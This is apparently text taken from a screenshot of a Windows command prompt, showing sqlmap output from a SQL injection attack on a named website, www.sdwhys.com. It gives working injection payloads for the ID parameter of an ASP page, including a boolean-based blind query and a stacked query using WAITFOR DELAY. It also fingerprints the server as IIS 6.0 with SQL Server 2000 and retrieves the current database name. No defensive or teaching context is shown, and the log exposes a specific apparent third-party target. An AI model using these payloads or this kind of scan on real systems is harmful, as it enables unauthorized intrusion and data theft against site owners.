 管理员: 命令提示符
sible for any misuse or damage caused by this program
[*] starting at 22:08:16
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q]
[22:08:16] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase boolean-based blind - Parameter replace (
original value)
    Payload: http://www.sdwhys.com:80/ws2004/SysManage/Research/DiaoChaZhuTi/add
.asp?ID=(SELECT (CASE WHEN (7026=7026) THEN 48 ELSE 7026*(SELECT 7026 FROM maste
r..sysdatabases) END))
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: http://www.sdwhys.com:80/ws2004/SysManage/Research/DiaoChaZhuTi/add
.asp?ID=48; WAITFOR DELAY '0:0:5'--
---
[22:08:16] [INFO] testing Microsoft SQL Server
[22:08:16] [INFO] confirming Microsoft SQL Server
[22:08:16] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[22:08:16] [INFO] fetching current database
[22:08:16] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[22:08:16] [INFO] retrieved:
[22:08:17] [WARNING] reflective value(s) found and filtering out
[22:08:17] [INFO] heuristics detected web page charset 'GB2312'
ws2004
current database:    'ws2004'
[22:08:23] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 23 times
[22:08:23] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.sdwhys.com'